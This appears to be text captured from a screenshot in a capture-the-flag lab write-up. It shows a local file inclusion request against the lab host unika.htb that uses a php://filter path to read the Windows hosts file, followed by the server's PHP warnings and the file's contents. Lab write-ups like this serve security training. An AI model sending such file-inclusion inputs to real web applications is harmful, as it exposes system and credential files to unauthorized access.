 unika.htb/index.php?page=php://filter/resource=C:/WINDOWS/System32/drivers/etc/hosts
11
Warning: include(): Unable to locate filter "resource=C:" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (resource=C:) in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to locate filter "WINDOWS" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (WINDOWS) in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to locate filter "System32" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (System32) in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to locate filter "drivers" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (drivers) in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to locate filter "etc" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (etc) in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to locate filter "hosts" in C:\xampp\htdocs\index.php on line 11
Warning: include(): Unable to create filter (hosts) in C:\xampp\htdocs\index.php on line 11
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings
of IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the
corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these)
may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost